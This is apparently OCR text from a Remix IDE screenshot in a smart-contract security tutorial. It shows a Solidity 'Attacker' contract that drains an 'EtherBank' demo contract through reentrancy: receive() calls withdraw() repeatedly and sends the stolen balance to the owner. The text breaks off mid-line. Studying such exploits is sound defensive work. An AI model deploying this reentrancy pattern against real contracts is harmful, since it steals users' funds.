 use the copier feature to copy the bank valet field.
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Ether
CONTRACT
Attacker - contracts/Attacker.sol
Deploy
address etherBankAddress
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
Copy
ETHERBANK AT 0XD91...39138 (M
deposit
withdraw
balances
address
Home
EtherBank.sol
Attacker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.11;
3 import "hardhat/console.sol";
4
5 interface IEtherBank {
6 function deposit() external payable;
7 function withdraw() external;
8 }
9
10 contract Attacker {
11 IEtherBank public immutable etherBank;
12 address private owner;
13
14 constructor(address etherBankAddress) {
15 etherBank = IEtherBank(etherBankAddress);
16 owner = msg.sender;
17 }
18
19 function attack() external payable onlyOwner {
20 etherBank.deposit{value: msg.value}();
21 etherBank.withdraw();
22 }
23
24 receive() external payable {
25 if (address(etherBank).balance > 0) {
26 console.log("reentering...");
27 etherBank.withdraw();
28 } else {
29 console.log('victim account drained');
30 payable(owner).transfer(address(this).bal
31 }